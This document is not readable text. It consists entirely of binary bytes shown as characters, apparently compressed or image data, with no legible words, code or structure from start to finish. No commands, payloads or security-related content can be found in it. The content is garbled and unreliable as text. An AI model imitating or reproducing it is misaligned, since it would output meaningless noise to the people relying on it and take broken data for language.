�#���O�W6Z����k�]���M���1V��J�V�1J5��� �!���~��K�_������0�ĭ����Ih�q��g��I�8�LM6����e_�3�+�&��/t��խ�w�e]�̏¾��j��'�I�����A�^�� 	o������"/o$@�������+�sh�xf�W����*t`�7{(��z΁o�{㖉��\�sźL��kp�ȉ� [i�89����zr��d��=�5:���#�l���__�_�o�Gt+mOR���tmin���7�����x �1�Ү�Z3�8?�p�_�3�ܪ�~�ɶ���t>_����k�<�<f��tv��K{[{����5��A g�a���i�^>k'F�����GC�G	�����J�W��VM�M���C��0|�ׂ<-�6����z�֟q���Z}�k;l���l��8'�&<��.�ҵ��G�Մ[k�C��4��G�<!⨯`�D����L�� y��,[Nv�
�@������e��$��������Oc�.l-f�i��e\m��3�|�9�C�R���t�'/#V�x��
�/�z��W֮,����6P���#`��v�+]3��CZ�D�տC���g�5o �B���im|�����	���2.怒�،y{N�6�^d�)�d�m��jT�T�	m�M�ϟ�UO��+��x��q3��Jl�"O�<�ē�I �1�������Ƚ��>��IQT�=WS�> �@�x�¶����\�Y,��ú^�Џ5�����rx��\i5��.!���:�\͟� �Ǐ|_�KK�#T��X�}WR��\f+���d�
�I#�#��EJ��>Vx�K�-9�2�g�t������Vi�y��HYb��;�G@r]�NY�MR�e.f����p��u$��������|�?���zo��]��i��kw�����O1�`��T�����,aw��\Eĸg�t���r�\�C��9�>$>��WP�V�F�"�4SQ=�R�@yB�-��*ӧ�3�uR��������4�߿������w}}t����4�T��$l�xI�#v3��ђNZ���T��}�� �����O�]ܫ^iw��T 7
���tR��l{�z�ڒh�;Ǟ(��tS�hӃ=�	�� ��s�z�~U��ңN6g9�x��W񮭦A��V�ΐ��l�j�!��.Q�Y��q�tڲh���^-$K��9�=�䕏ǯ�-/��O�t��B�c�v��xԓ��������e3Q��<�ҟ5%c���O�̓�1�1��x#׊�=���<y�oC��gפ���,�w���1���c��k��I��Ɯ�}�� )������%߁�Ueд#Fo��f��� �?��/N��z|�]����v���Н���ּ�n�v>�l�s�λ�7x�H��� o-ε��g�Z*�9����Q�VR��d�>�ϖdx��4�U����y��<rVz/�����r�^m?L�u�2֬b�8f�P��
O�>[��(B�0l��Ч_쯧����F���N���f�i�o�w�-�2XXJ�2�waUK\Iq��|.6�p	
>G4����r�;��|��N
)��8��<q�s��g������#x�1|�oR.p1^?e�?���/qh<E��v?<�n�xy�h��?gm&]C��w�ɢ_&�H��fU$)ǖ����� ��la<7<��L��%���� 4��Ymu�[]Mwu��,����ٗ�݌�����v�j��a*n�W;hEB�gַ��O�c� ��>���?[�N[��|7���}rN_N�?��$�� `��R�fKȨ�ǹ�M8�Ƚ��Y����h���{���_7�b^"�3�l~�����r��:t��� v�`I�"�g�6�[�z�p�Fy.2�jwNB�� �dU���8�pZ��<��(�[��c�Ǟ:�^��0%���� ���U��y���x��%�1�g%[���P�D�fgY��4��&�R
�e?��n+}G9^�=���_���}q��M�?|!d����l>.ua��<�t�s-��fr��{W�v��&~������3��&�4e� �Y�U�韲U�:L�&�Cjt]��?�G�]񊔕�i��x|o��]O�R�unZ[������b��p|�����3�s�Լ ������&���¢�q��
�	�s��Zh�?ex5]���W��*���F�(3�
}��~ǘ�}NG^	5�G���Ed|M�Zo!6DpO*7c�μ|/�����~7���J����J�Zx���H�c$��8�s^���>}3=�x�����tχ�4��W]6�;� ����yܮB���H�/�^�y����yѥ3�/��W��k��_|6H��[q$~2�ǫ�O���J�B��O��IǏV��2Ƕ��XwMl~�~��V�i�5ՠe�{�m�������j6<��*~�ZW�<E�<\�^/�N���cV������Yn�T�ȉ�X����|�}��g��ì���%:�XFSi����^�_쵡��7^������7�u+�X��_ho����#w4���rĞ��e����H��2�=�1q�W/���O�'������lt��>�/|7��kon�l����R&H`�d��¶9 ��G.R���v�
�k8b"�%����}���x�x���Z�{+��{���m�M��|�G��c�8�xG�{N�j�����~�/�� ��m�� >�� ��-���Ȕ�&�B�81塈2�<��+�|��o�NI�Ǻ~�e�����MQ�d�<Fe�S���5�v��fC��G9��׫�4e��Rr�o�j�&�����M�l7�@�8ˌd�ǧ��VqM��T��C�=������^��].�C�ך8���u��ʋn��Ͻ��s��� ��X�z�=��Ϋզ�kE�麾��k>'��(�7ְ�]ƟhtIX}�}�1�sٛ�9UI�[Lc̹��-��WӢ��A��m��u��v9®I�c�c�i�'/l�-�)oc?��z�A×S�WY���F�6���{�+�Q�(��A9F:1�
� G��k~5��O��+sh�x���DwI+�S�V*��j[�;��6����h�>��R�D4u���$!� F(ر��I���IT��ɯ�u���\���%�hVꨖ�$�VG�a؛��Á׽^aZ8y{-����+��u]~�Q�y�'��l7 S��� a�3�\׋8�4�d�(�Q�/g�/�z^��9g2^�s8��$O-_j(����}���S�������V�n���$X�՝��n��1� "�o�w}Ow.��\:tx�Ŭ[i�kJ�/n�"��3����=8V�Y�U>R���&	V;MgF�p�p�>Q�[w$0e]�$�;@#�,4��8�*ԗ<Y�\���V���nt{�)�K��I�".� 1*�`������t:#��a������|wg�=[�����m�m$�9�X#��1�`;z�⢍9Q�η
��b ����x��z^�.��eom$d�����z.n~������i��v|=uj��<�\L��,�e+(�ʙ����B��o}�������� �Pa���3��ݬ͹�y�a�2�7qӑ���Ϛ.=Qۃ�iU�s�g���>��h��q�|W�]6����|y��ڋ��_�?>x�O�°�z�Ɲ��ڎ�妪�1�D�mV*��;��}g��R�3j6>_7[$mk_�h�ٲx��I�u��U�[��A@y������pH⾪Y�U�Ԏ�f�c�~?��>4�s�+[��>,��O�Y���m�ZkJ�$;�*�IBH��sN#s����m.��"���?o��S����_	��Ǐ�XI��qo����FV�$,�@ @�$�׉���I�՘״�H�<�mR��Z��/_Ou���G�k��dB��n* PJ()�O���]7&�9&x'������Q����-7�Xd�O�۶��F1�H�uy]��X�֖>4�7-��%7wg �1�ƻjT�af�m%������|P��r�� G�<� ,W���K���Xm���yl�e#?�>o�Y�&6�X�k�C�z��`�%��&=����З$��.���"�=��xf� ΞY� ld&q�N���F..Kdm<]Wݘ>�����ֵ�Oc�Z�|�+��G��N8a�UWZ��Z}b�_��T�=�:8f�elt�{��\��ic��H4᪸M�.��㹼����ik}�h;�H����U�Ρ�G���o/��i��Yw.��8���� <m��ʾ�	Ӵ�������z3���>����ug�#2�w6���kӋ�w9�M����+���d���H7M�^I:�E�p�؍��oW�������Z9�]��uy<?Ano#X����'@O�k�%$�y]�ܿ`��73��<;�jVl���'�|�)|s܀>���y�t��xH�h�}�ׯ�%�|u�-R�n����xY��9*�h�t�i#کR�MS?/?࡟n|Ie���C)�N���6�0Hkyq2�)'��x�WV)��q�&O� �YhP|P�����.�o�Y�g+��P�!�gq�U��
��^Τes˫)���w�w�� ]~�ι�/�__��oln����ʏ��'p#�������p���	�L����X�����@�N߭}-O��!�m�w������T�e݈��� Y i����� �Z���ᓗtz8Z�h>zri�D����s�n������|�������I����n�GB�(n�=:���Z#�<��>*�R��/��v�I����ο�_�Voڧ�VQ�;�_��e����!��T��x)��`�'�vl��gO�-~�H�)��,�jO���9;�J�L�~�f���g�B����Yg�Z���6~#����]��[b�XT�E�3�ӑIY��x�%Ȳ�Tc�{�]J-��]��[�S�����$�� �-�/�>�m��g�ee��7���!�x����?9��N���+������+iR�-�u���^��CA�w  
�{�p����uƤRV��W[�5K8��y��h��b�� ) ��q�社�[��M���OMO­3���<m�k�xl�2_ޓr��Q��YS
���׃^��6��>^U��v:�|9�j�� ��U���]n�o�{l;M+�Ӵ�7��t�n��J�>]�Te)L���Z=Ɓ�h�;[�G�����r��lv ˮG�qi��FQVw.���x�ŗ�~�Y}:���U鑷;z�C��S�����C��S���5=kL}Z�8��eI�1�p䓎F~}+��I�돻$�L�}?����Q:��b�'����(��o�������8�	����l���p�-�I𽶳�|Aԥ6�yr��>�VLy�	�ʃ����ЫF2�R�itW����W�_�-�{�u$�kr����_y�ilH!�
yf�.O��[���曫$���
=��^��ui��~����fЮt�<9coc-욅Ą���"��;�g|����'J�����=*��|#����&Xk6M�2y�H��()�)R؅^2kԺٞ�ԫ�7����{_
xo�z��n���QE���՚8��L{؎6�e��ɯg�J�[���К�g��J{}6V��݅���Dͻ�p�<^�}��N[����G��Y�ki�h�9��A�-��'�����@$���5�d�EZQt�G�ߵ2�:}���Z^Z�w3����$���
�1�T�y���T�އ,i{=O���>��o����,�B�FSG� [#�U�$�Ȫ������ ������_���ρ�!dב���r��ݬ1�o�n��T���(AJZ�V�C�ght����sѼ�4Z���ȧ�vl$vouD9=��qQ��gt �����_i��>0�&�t�:k��ؑ�rqߧJ�+I�c�}�����O������գ�p�I
�^�є88#{�����R�s��Z-LKo	�:.��'�!2��\��ۥ�L�2�6B��`������/'s>NU���e�����ZjGis���0J�"#�U�H�`��º ��SJ��J��|��<?��R�w�Ie�6zF�l�sv"ʗ�<tR�u��!V�Rܺ��BR�r�j|k�&�����n�f���O�o�J�l����\����,�J��e�}N��w<�S��n緺�x6JBF[( �
��Զ�*Q�����ڏ�t��<;c	�+��k��V]�0R8��JI��������[�È�J�޺�͹�oo�c�1B��?����u[?a�j:�c� h�x�B/>��MU����i�fI�ӟɈw9!2qUJ.uT:�7h���t}ði*�,~�� ��c�?�+�68l<`�g�լ�Urg��|�\z�����R�͵�z�uxϨ#�z����*�g�B�,�<�]A�}�zd��������V�{��̴0����Aީ[�e}Ry.4+�U��2��K�j)z~cZ�t?F�������M�䐬�!�$�+��A�O�`ۇ8�x�|R��RRg�}f+Μ���S����o|9>0w ~jNk�a�-\Bx�;���??��_�&���Mr_���o���fX�OaEV6?v�W)���*�)R��8�άo~_�P^hڝ��&�_���£� 	��I�+ҍW�tyj:�����c��֖^,�D���
Z|� |��� ���p*=�����a�����������]C�Y$Y�`q,�u��*�'��g�:
��?�T����C������wJ��C�\�j�E�z�iU��Y^WO,"�S�%r�6I�
S���PS��ѣ���
�ҿg����ڝ鷶�V�-�a��,�,{��	���{b����q�y��|�C�_�?�?�^&���M7����kgeg�^��|{��ʂ>W0a����r6�d��8߅Ѽ��Hr�h�zeC� �n��c�k#Լ5�A�X��yl�o����8Bsێ
���9�ZG��V�����~1�ol5��XK�;J��,��{ۖ�yÀ�=��(�g���oc��¯�_[��ş�x@��{�^����پ�&�U�dά6/3��p�%$��>"����D�EǄg�ٮ��M��Y|Sw�[����.�p�4Ǟ���Ef�L6\��V��L67R���o]��rk_���Aa��W� ��-��?+X��ݓđ*�i��&�.FP�m� ��z1����r)e�g��_xs����������F4�oO�X���h1�d.����%s���)V��(ꄠ�O���(��~0|��w�_	�SV����4ؚ���ے9�m!�@過o8�S�5���E��s��9��Ѕ����'��?+��6��J�<S�ٿ�N��<z���n!����Y	�7�FL��ͣ8�3���b��Um�?�qQ�L�=cwo5s�|2<aa�����j��-�K{V��<�W'px�Ɇ�E)#*\�Wh�d�ռ+w�k��͕�Z\Q���Y�e�^Ҳ.A�9۞��y��Z;�����9�u/���I���Űug��t�w�q#I�`�Uʎ~^�1��J��''v�B2������k�;ٯ4���+{�KH%�����p<��JQR���0���v_������|T��|_�-E�Ӆ�?��@��io³���l��Q,�1��kUJ|�6k�{�c�h?	����t?��w��g����k�!�a-�>X���(�#'{0P�/C]q��/�����W���mx��'���]�%�՗�u�m����w�D�z���įq2�4�`���J�8&�V�9|����i��>v���͜i�j�T��[�"[y���\��0�?ε�HՕѬp�3�/�}o6��xr94��H�������t*Ҍ�6�#b���٫&k
rqz���������u��D��M�th�$%�tс����}vW����*���g�����;�%��m{̾Ҥ`������$���z㊹{����cH����*�-���y��Σr�,���qU���KC�S��U���]��[����4[5{�H�N�i#�Pdc���mJ~�i�p�>�kq���9���=�����,4M6�2��H�U@:�Y��*��8��r���/a� ��>ϮOoq��R5��^�#��Bn�Q�H����"�jpn;��*q�y�?�#�x��������N�c��3�Y�+���2)Ϛ[P�� yp�?�,G\���(քaQ���� ���'���K�i���� �6"������`.T��4�!�eh�*)�� df�:��F�K�U�(�����mj;E��N��l6��wٞ����j�ު��^|��Z��䛕̟��/�[��et���O<֠��0�˟���J��`�(.U��$�nZ�Z�����-��a-���ϓ�$�pJ�ۜWN
�&��5P�lGkk�w@�ǅlu�u�;���Ya`q̘f�|��>��/�Л��Զ�1xj�{�ͳ��R�}_ž���!D0jF%N�*T�9 ��J��ʧ��x]S᭍ͳ\��JC`��sϭu*�&΁���.��:��X���G���7wM�5��#�r@��0I8��#�U"�{�5D����2�I-����9��{����b�"��v�c�BL����+���6V7l�����z9M8�1��\{q»��jƇt����_v|��x�㼷�!���SR��.���v���Hf;b�`���?�|N.��Vp��c��ey��p���Fq�X4��rW3���[ɸ�9إv�]KI��C���֝�� �-|6����O�ⶑ$L���o�S����]%,��{��㤞2��Ϩ�|KK}m ��B3�����p�E'>���8�˔����X����z6���k�E��[�N�j��$N6�I�T�A�)R��j���s�o�
��  ����U��� b�[�����G��-<�$]Y���j��DļJI�ay�8��uө/3�?����P�����s㶺ͧ���I��d���ۅS��?)�dpk��Qv��P��ٟ���-�h��4�G�LB �9 ��@�Gj�Q(��zt>m���-|9��>j~4�o�X�A,�9�f�k�W��y�a�8PH���6�<��q֔b���7���;Ϗ�d�&k����iY-!��M�F��eH_�+���7����Nqmݟ�>�~ �~�U�h���]J|���k���Ԉgla� 1%Y�wQ�7%RZnqL���h�irǗ�ьx#�5'�WUn[Yt2������#_��|���Q�V�4}�-'�|�ϙ��c��c��|�0td�+#��ʤ�	B7g5�]����z�!��࿂^�-=���ƣ�� ���DĲՆ�v_��4_-$�Ϡ�U���Vj1}�5����N�i���?�.���1"��^����\��L���b�0�zq��տ?��ӭ����� "_��F��|4���I��a�[��u��^�xAbnX��x�\��@4��c){.g��G�p�fX�O	A�V������3K���~��4O�_�Ώ��?PYSU��ɼ�dc��[�n�@b��+����¢������\��fUp���Վ�V���f}	�Z��wF�@��;H�(cܶ�$k�	���pAN:�y�z�j*�L��lS��,�2_j1!<3y$2/���y�3ɴu�ld��I�O>�P|���u�$|E�:&�ao4����p�<���C�6cv�O,v�WulcxG�yaUT�G3�G㇎$��׃e�|�B�L맆E�F�;����N��RQ���q�8�����������@cC��J.d��Bv�3郜ף��l��2KS�־�\j{��#����6'�8>��$gOԇNI�w�M^�GM��[[�O�L�I0S����8�d�qNL��_�q�X���y
�7�ƍ*>��ބ�,��<�n����:��t����/J`mm ��,�) ��T��<�J���r�#{��ַ�����t먜l����,k�+�dq�G���N����k^9�uߌu�_R���_���B�͖L��@$c����z�2�c�x�Imd[^�:v��=����f�I
�]͐=pk����J�Y#���	!�Lk?>���I�ƺ��vX�][�#��U\��a\�#��W��U��u�<�lZg�_�|7��WZފ���!1oF?��:�ҽWiF�'$쏉>/ih~&�</��KgyoMe�c5��"ș��s����B�q7�����os�k�7�=k��gūx^X/c0^4˝�t(��8?��q�R�Uq�S�cɿ�����3��>
���cÆ����m�����^ʪ�� 'bRbA�����Nzq�?O�?�_?�_|Q�/�=����^�|C����;m�O3)��ɉ��̨W �u8S�m�#��.�������������'�_4��>� ���N�#�T�8��Mh�^���R�ǳ�ֱi�)���5D�J�q*�$� 1^2�<��E�&��ό�n��/�U����?�I���]A5wK�� ��8�ڙY�[�g聉|Hk��Ҝf�[�wP�mf|��O�Ծ]6�}�_�׻n�x.n����;W$�Z:�T��:�����Թ<��_��
k�:U�خE���:�'�p�O��<RPb��I,�=6��kOgS�sD��:D���p�V�����H0Gf]��gS�.�Q%� ��#rl|U1[�g��`VȘ`dt!�'����U}�bg�O��0����FX���n���H�i�Z�H5�)=�]Br����u��D��?EqqW#k�[�� 9`:W11w&��'�eݡ*��sg�������^�D��n�L���T�Ȁ����_m��螦n����j&?��JZ����=iY|[x�n� 8�� �W�f�qŶz�7h����L�ǩ�7�Z礮t�>\|p��ѭ'K	u��*!������2{W�����q��j��sc�Q¶���/ ��ׄ�|1����\ҏ���G��*�F�q������WgMAh���I:�r{��<��^Ey{�3"�;s���&&��9�n	 ףFR[���oc�4��]o���@��->"C��X��Ȋ�{�ϙ=KOi>9�����κ�h�w���Wx8V��`� ���O޽˄�?���,O�w�,~�>&��-����s#�%�ӱ��rd��d��v�-Z���R���g��5�o��e֋�ٚ���Ȱ���mF&F���ț�vv�#�犤%{�#��neh��~�?��ď۳��ѵ����Տ�'�|u�03%���M�!'��6q�tW�J*M\�q5jkd{����[��M�����s&��DE�@����"� ̠	F7�)9?5q}n������XyT������� ��$��������jM{�\J�29$�xrT����6.5i���8�2���}+�i_Z�Y����R�èi�����*�OPƲ������/���}������Ȑ�>�{$V�|.��m��4��'�+�x�F����]��g��~ҚNof�|��?���=��!x�9� i���� �n%�D�'�V��� @��B�8�׎����ڧ��o7����)}cU�ۧ��{G�� ٫�
��оx+@���d���5�� �@˟RĜ��jeن#ޒ�͓�#�i��xoǟ�c�����7Z�<�7������=���[�(]�orG�&�a�U�b�_������9O"�Ժ��� p?����C���i�3�i�密5�_ɷQ�-�e!V��U�&b��g���c��!s�>�����e��H�I�I�4}���M�e�
x�ZXq�k�ma��B�̻v	W;��H�ד���M5�c�/b�\"�� W�y��Ox'��2d��MԮ���{�g6r� p����C^�Ui�Y�~a��b�u��(&��M�RxG�Z%֭59��ӣ6�%���s�ぞ���^�h����:�{Þ>�lt�t��L�x�5��n��2�r� c�H4J��b�RC��Ŀ�v�M���^iPZG8�{a/��"�Pg8^O������:ю��k��_�~(�o�����+K���3G�+�pv�wvQ�QGW������!�MoC�񵿇�I�
����O۔� e��p��r5r���"5"��U��_�3�N��k;�C�0i�o�-�$ ab$}�Q�1�.��V=Y�?�e��_�W��1]Zx��k;���a�	
�20�Jd�z���!N0MB�YOga��Ks��a�S�F��$������hz��[���p<t�V�M�e,D,a��R��6��dm��UkZ�����_|�Ə��_�Mbk�o�!�5�nl���G�>g��UB�qpH���*��h�şZ~�~^|,���?���=��5{��<W�ۈ"�վ�	l�[h˰�6�B�9&�˩N��os�	��#�m7U�����C���R3�s��s^�]����$�>a���kmo�����i8�Gҵ�0�$<�s��G�s�W3����g����6ϝl��K��~���޵b�{s�Ȉ�8V��"��6�1Y�H���ݦ��������_�y��m64�h��0��)�͌�e����+���'��#��~��-<�|.� �q|8�|4���%j7~$�n������W'�ڑƀ�}k��S�7�g���봖��É�m��6�{;���7@�  X�>pprⶬ���<gwq��V�����ܫ��`��==Ex���觹��J�R�t^�X��ɵ����))]���0��dzםQ���6��>m>�u!�][�'�lB�f��3�����:sP�㹥٣/��N�L�\�!�E���j9b�»*���[S�Ǐ �![^W�G^�� �5j����,h���.n"���ۓ��%^B�ߩ��j��{��[o
�]�1�Iwq���p� ��۰�T�v�ƅ����`H�FU�������Q�7�Y��kM��X�iK'S޿&���i+��;��Y�����{�2W2J�{���X�x
/�f��z�<�1�/�ύ�6�ܞ�B�Q�z���C���U��F�W�LQ���x'��?���]�׃�j�a�V��c�d��#�E|�kFu��'���;���/�� ��-�^&���a��A��ݢ{���	�Y�r�$�]�|ב5Ij}3��௄4/���z]��&�o��D�5�:��n�=�_�e�L-
K٫3��ة7Q�i@x"�������`堇$ �3���^����'}�_h�ڀ��4׷w�u�]ݪ,��>\��{r8��Skbd�Z������Rd��6X������I#����M�S��JZ|_�x~���S�����f{�y�cV��p�KFs�����=Q��A��O�� ,|q��[/�4���E�e���.�!շ���N)ѓ�ښQ��T~k�2<e�Y~��|?֦a�i7̞^�4��h
=T��+έR�$�S�ަ�PZܯ�{�)����)������1�;�oBc�*lb�A�)"Vh䏬���gQF)ǩ��&����	��s[�׀o~x�S��[�H���bMޞ�K�� ��*k�3l,a[�_S��Tr���Q��$��M�1BGPS9A����f.�Q���0�Ҟ��Z~�~(��v�<=�]Al<C%�_�=ڤsļ�F�d�Ԡ�`�"���2�����Ə�mIV�8��x[Oj� 7��f��&؁~�9���.;�^��֛�=,5z��L��S�r����_i�94��-�����Ǎ�܌G��H���W�<I8�c��q+�R*k̥�������4^'�c��y��]�Q��� ��dR����{9�F��¼ �9��gGe�yhn���������U�r�_c3�^Ѿ i�C�0���o>٥�gm6�8�0b�P+�AW���̳1�e��*{5f���1��"�g�Gu��G�x�t3<-v�../mܮc]�+�&C�+���*R���&_�
ኳt=�MZ�$����� ��ɠ~˚~�����#U���x}"�<��m�Y�\��I pF+Ք��|/q&;���X�ԓ}����c���  �2��l"��';���7��r�">6R���<%���o�F�~�%� sV�ų5)"x���q씋U�[ ����P�!�7�v_.���g2�$EBG��*��`3�V��+�]<�[��4=A®����թ�!躕�����\Z��j��H�J0����
N6ؙ]��xW�V�`n/�X���=: 	�+E��z�ýU6��(�a'o8��j�.���5�f�t�տ��BX��X��#s<���Z�v<��I��S�V�$Xm�@�(�n'���Tn�M�\�?c���s�Zx�J��4�"dt!-S��M�!w&N8$,��c5�Χ�q�Kfz��:��{�o��\�G������4�^,�������潛�j�(���t�i��0ǫ5�K&�t�;Uca����;��+���x3�rI=|L�-�� M��kN�{�)u(�1���d�_�~c�qֹ~��R��=˙��8�Q�xc[���&�4f�o$hfC���9F@�KK0`;�W;ISj�ߑ��~�� �9�x�ῂ�'�3�ono�!��N��cΒre1�z:�=�޾�	�<`�Ǉ���ܑ���mm��÷����y%�u?0 ��?�$�ZVi�3:N�-��;[^�b"Hr  �q^>#�3���+�U|+?~j���k&��w�L��������<��^k�a+�C�1疛�r%{KX�3J���Q>n�JW�5fk��[�� [9$�1��Y-���TjZ��ufX�������� *�z+\O�K(ķAc���� Z���NZ;ķ�5�
��>PONi�_A�����/��Bs��� ���Ϛ�Dj�W$�����ʹ~���tirZ�B��t=�ߚ��w����M��m/It�# '|�
��Jp���F5o�bޫ��,)r����\�_yN��t|�+>�������ώ�ؾ$����Z.�*�-4	K˵�CJ�bS���s�Zr��L�}��°Ko���mt-��l�uf~�N:���b�UH��c�2�i6b��� ��:rrJF-"(�"9�H�]0������FƗ��?s�+XMԋ��Jn-�� S�۷��'�?�z�g:Vw<���=�;ȴ��E��f���G�)8������W�֏��<괥I\��^
�ky.��\]�!xP/_U����R	B��N]N��Ki�"����ZD�&��x\�-���=��+Њ�4ԩݘԽ�;�Pѭ�϶\�ķzkଋ�l�@�]y_L��J��$B����p_�4/������i�-h\������1��F��Ʈ��Ƭ[A�\EU
ns��(;6~H~�^3Լ�S�O[�ދ[Ǌx����h����ۃ����"��#��Q�t~�~�tߏ��^�,���}�SФ���������.����y�Z�Qj�hk4`����O�_���tx����R��Zʹj�,?i�f0;.�r���]\2��.�:���{�U��H'�:׆��:b��x�S��k�iW�K�,R��VX$B:��fR��e�2�R��w����nm#�%���~"��A��=;VPW�7h��^���)��V�'&�����I&�UG��R$��c��\͝c˾6�|9����O��zf���#l�G.O�.����х(Mӗ5�G5(:/^Ư�<�m�r��NxF^�jN��
��eM�>��,|?������T�[]>�y�������9���&�ݮ_�O�2>~�� ����'j� �%�ÚǊ�2-K�Vz��YT�t1���3��8�:�b׵[�#+n�S���i"��l3[�٠��&�o_�z�i�#�VkC�i��kSiK�R�*0p���޾����*�ԙv���^%�L��/����7dT��5�� ŵ���aPt� s��bR�$�C���1��z�H>Y��� �SqЗu��X];���|�R�y�\�mv&���1;M&�s��� ��b ��VCZlU�o��-��d(��]��	���F;=�PR�k$��T����p<�[u�<?obˏ'MDlB�������>�U�o���� �����{S��*�Vs�ʅf5�J�Ο35���g֖���!>Ѵ�o���L�Ҿ\H�i8������=w��>���|z5�h��:�E���\+��*~^�����yu)�*�'�|G��"���ǹ�m>� GV������6ˋ\��4�7ǿ�~��66�$
�Ȍ�� ~�� >�_?$����O���m�3����6r.��!���������AeT.��z|��WN7��������_t%�'�_R�(����Gd��I�7R9 ��=k�T�F�k3\�H�%|�^�Ky�a
E��C �W���{���\U��Վ�O�â�J}SV�"[��)s�G�  ��k˫Y'��
u&�o3Nv��P��'��m��-U�����9#���W�Y�~���ӱ�G�3��/�}��ã�6B�@�6C�D����oЭvP��)��N*��<�Q����:�\��j�X�$��OpkS7��ʮ�md����n�)����rq�}Tf�Jf�����qom��!��"��wg�Q�zߝSwweZ��ǧ��h�.-Ԇl��.zzn�T6��f��^�ؽ��A�(��!I<�Ե�'e��o�nc��[�|'F+�����u$gh����ۼ�t���}�F7�¤^���\�K-�a�-��� �9�+�/���`�s��'��c�i��K�]ӋD�����\$q8�`~�7����+�r�7�\�5��lC�v={����^%�¾�S�Z�/n`ɓ����y젟J�^��2�W3g�|=�m��9��T3͗�
��(\���1�߁�[B>�#�O[n��_x��:z�fF��r7�p������c>~��)Iy	�E��ӧ�5w�7%���l��� }��{#��2����L��{��0����A�WbI>������s���:�żV_h��A�DPbH��m����zn�c]��M������?ď|7�u	�L�wm�Z����J0q�����]X|_$�f�j��8������ϋ'�=�5x�@:N�t�[ؠ����H�S�t,T�s[׮��ũ�
.���u�+~�ZN�{7�ϋ�c���QӤ�����Ge��(���3ȎE��l���c���P�Թ�K�G����\� �7঒xR�<���۞���cA���ƅ��d��ݑ��6k���5�.e��F������j�U������%�]Cf2ȅ6�8�	�r~��ф����Pp�'�__h�+ּ{!����xxT�p��d��Xv�+O�(�!;��myJ��P�n�k�Qmܣ���%�$�����J���ׁn��'��so�j�����î}��	��F��ȭN3W����1� ��ĭ,�w�#����84����T�\��;�2>Xo��m#կ��˞���W�|�������> xGY�n�q,�zŻF�ɓ e|�L^k�Qw��:�˒jH�O��3�Nv�}�#U�h8��%�B���r�鴑�<���F7R=Z����_ڿ�q�Y�X����'���i�]��+�������@�7,I1�pA �Pk:��/yJ��*�Q�#�� ��ǯ������O����6�{?k�<+��x�;��D��h�	ݷ�
?xz֔��p�o��	��ƤeNK��O�~���_�r�^C%�
!��݉���O$��4#ʭ�q�#5ZKs��)���d��	��@�d�o��׿�5_zv,�dg��P��j�TdI��{H��g����ܛ�y��E�a�$�g��ݣ�/��$@#�����V�+=N�ݑ�㵲I �, ӱ������7�ZY�n��F?B*��/�4����&���I�f�0��Yw�Z����-���J�G�<i�\��(�q?��"�X����(���.f�6������o_x���{i��#�Py�$�/�O�qX�ݠmF1>��߫Gg�Ť[�i��͌䜒�G\�죩��� /�u	�[x���پ졗��p����]�t�$�L���J�[�fxGQMoI���3���#a�%L��n_�zu4V8S��h�-��ڇ�5A�.�M��L��,�Kt���f��x�`��;�Q�hy����Sĺ��ᕉL�i(�X��|��v�=�l�NY�ο�"z���i6��v�t�K�H�m�FJ��OpI�ȯb2�V��\��Y������,d��G$�܍�Ý���\EںaN<�,x��5�	e{B���K"7�:~8�l��=�:�Mo���hY�H�Z&9��5��:�iٞa�yxSI�>��{&_?���˛i1����-������|�%x6�|E{:�������p�}��+~u�%us��ۚfg��!���gnea��$�j��U��Dr��j�mcs=��:i<�2z��S��MJ�*'��������'��
�(C�����L)��lXÝ���O�@���VrX��%I"b7C��@*�� ����u��&��?O�UU�4Le�c�(%ǚ~U������N�:���T������a��#�i!_2�N���~@F}�E�1P�����F�ɟ�?�y��S���,���֟ �6��0h��@�j�I�1�c�~)\�f���[]jʰ�v�j���gd��b��RPkq��s��w>-�e͎�"�:y,�)mm�2�3�X���Q�oc/{�ȋC�/��wp�&dg� �abP=0矐Ua�'%��v��ǉ.�4��������^��uKs��sv�����M�2a,�FNq����ݑ-�y�D�|;=����@��>�g������!'}j_�S�~$����<Cp�&�SR
6т�Oc���T�>u7�t����_�Q���.o٬zf���3Y c"�]\ߩ(�{
�,����2�)����%�ڔ�,-���շclY�H�F8���I4�c��>z� ��~�:w��s���|I��{�x��6��*�eP��'c��xٌe:w�߅��.S�V�?�u�mI[4p��\�#~���f�
��s�InX�~.x�:+O����Ċ@{��1�����i�oD>h�s��u� �!���h����ѧ������5��V��D<L���0���8x�Sg��h���[��g���aA� ��駃��n�r�&�<�Ű|c���'�O����qn.q��F?
�^�Q��Tvgy�2�F�����J~�Z��kZ5̙��b��0�l��푐Jx��v5Xx�c��� � ���GǞ��]f{��H�	{�r8�e�=H#�T� ֦�2>ҙ��J��ϱ�A�x�i�!��=��kr�!Ԗ@�BT��qˌ�#�g�+�K�˒H֕y�^,Y~�,��\�	�呀��R}:n���I_O��x�M�&1~|;�ݞoڸP�!�$���9�aߥ7N�_Y����O�4�I4�&��ᝳoe���8bHr����pԦ�̧RSw�>$Վ� �6l�Ү]@훤� �+ӌ���9����r���E
���b�}A�fV�Gmu��DC���!��g���wD��(�[G��Nv��$���(�d��Hֿ�w���-���ԈK����\�&��ɤ�O�^m���[w��b#���@ML�$Ƽ�����Bk�IXAai7䙜��U-��|�^j��N�����J3�F$ ��9��Q�V���o���T�5x�Cg3�8B�B��D�U]��}��BO�
�n��ң��fQ���8=2�� �	�Uk7�ьTt4�(k	�=�ͬ�`�F*�p�\v#��5�E5r�e�U�4VѼ_��0G5���B�g��[�&�<�z����ொU�kEm���� M2w���� �A^��np;�r�-�~��1"�г��?!�ם+�
Z?~��z������q����jQ�KHc8/(��
pO��]��Im�ro��w�����&����ʳ4q,�K�hv��G�T>� 6+ӛ\�<�ճW��]ে_\�A����!�����f�2�P_�\��I��kJ��N�4�78�,#�.eS%�"G$prq�zW˹Ju]G�=h�S�xY���+ÜF��F:�� ��OsY(���_�P�S�~�g�xA�%�5}~85q"�[i�T�Kņ�\b����.sV�.|z��}�w7��#��ls�!��^ǚ^�.���אq=˛|q��yI��?�*ksB;�`�Kt��]�B;F�����(z0+��,촛��U�Yʘ��+�'8�˓�����f�o��k�C1�y��G��	���B>��~5�SB��j��}2�1�<#-o!�1�>���*˖�/�g���/�KI�R�u��f��@�Z���5��JG�_�L���/�Z�ŽJ,��[�рyX}�������2����<\ڷ����鿴��'�u���j:�0�ц�'�:0~��WNJǗA\�φ��Fң�,���}p�� �+�G��+1,�eq��2��8Z�4�L@I���f�=�`�oY8�_q�W�ts:_�����g���6��$�@v[?1�z�sZF�i�X�Z�z�j�=g��"�,u�?�ͦH�w&Io�j��3Δ9